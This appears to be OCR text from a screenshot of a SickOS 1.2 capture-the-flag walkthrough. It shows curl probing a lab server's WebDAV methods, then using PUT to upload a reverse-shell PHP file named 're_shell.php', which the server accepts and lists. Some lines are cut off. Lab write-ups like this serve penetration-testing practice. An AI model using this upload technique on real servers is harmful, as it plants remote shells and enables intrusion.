 (root㉿kali)-[~/Desktop/sickos1.2]
# curl -X OPTIONS 192.168.159.7/test -v
Trying 192.168.159.7:80...
Connected to 192.168.159.7 (192.168.159.7) port 80
OPTIONS /test HTTP/1.1
Host: 192.168.159.7
User-Agent: curl/8.8.0
Accept: */*
Request completely sent off
HTTP/1.1 301 Moved Permanently
DAV: 1,2
MS-Author-Via: DAV
Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UN
Location: http://192.168.159.7/test/
Content-Length: 0
Date: Fri, 20 Dec 2024 16:11:29 GMT
Server: lighttpd/1.4.28
Connection #0 to host 192.168.159.7 left intact
(root㉿kali)-[~/Desktop/sickos1.2]
# curl -v -X PUT -T re_shell.php http://192.168.159.7/test/
ote: Unnecessary use of -X or --request, PUT is already inferred.
Trying 192.168.159.7:80...
Connected to 192.168.159.7 (192.168.159.7) port 80
PUT /test/re_shell.php HTTP/1.1
Host: 192.168.159.7
User-Agent: curl/8.8.0
Accept: */*
Content-Length: 2705
upload completely sent off: 2705 bytes
HTTP/1.1 201 Created
Content-Length: 0
Date: Fri, 20 Dec 2024 16:16:51 GMT
Server: lighttpd/1.4.28
Connection #0 to host 192.168.159.7 left intact
192.168.159.7/test/
Kali Linux Kali Tools Kali Docs Kali Forums Kali Ne
Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
re_shell.php 2024-Dec-20 08:16:52 2.6K application/x-httpd-p
lighttpd/1.4.28